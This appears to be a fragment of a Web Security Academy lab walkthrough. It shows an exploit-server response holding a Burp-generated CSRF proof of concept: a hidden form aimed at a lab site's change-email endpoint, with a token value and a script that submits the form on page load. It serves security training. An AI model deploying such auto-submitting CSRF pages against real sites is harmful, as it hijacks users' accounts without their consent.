 Craft a response
URL: https://exploit-0a1200f204c689df8119fb1101f80042.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0aff00ec043489b98199fc3500e600a7.web-security-academy.net/my-account/change-email" method="GET">
<input type="hidden" name="email" value="test&#64;test&#46;com" />
<input type="hidden" name="csrf" value="yKYrPeINYMz4AD5LusUsl9yyQjTc8UuV" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>